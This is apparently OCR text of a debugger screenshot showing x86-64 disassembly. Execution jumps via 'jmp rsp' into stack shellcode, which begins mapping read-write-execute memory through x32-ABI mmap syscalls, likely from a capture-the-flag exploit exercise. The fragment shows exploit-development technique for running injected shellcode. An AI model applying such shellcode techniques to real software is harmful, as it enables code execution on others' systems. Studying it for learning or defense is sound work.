 [ DISASM / x86-64 / set emu
► 0x40102f <jump_to_shellcode> jmp rsp <0x7fffffffdec0>
↓
0x7fffffffdec0 mov eax, 0x40000009
0x7fffffffdec5 mov edi, 0x1925f000
0x7fffffffdeca mov esi, 0x2000
0x7fffffffdecf mov edx, 7
0x7fffffffded4 mov r10d, 0x22
0x7fffffffdeda mov r8d, 0
0x7fffffffdee0 mov r9d, 0
0x7fffffffdee6 syscall
0x7fffffffdee8 mov eax, 0x40000009
0x7fffffffdeed mov edi, 0x19290000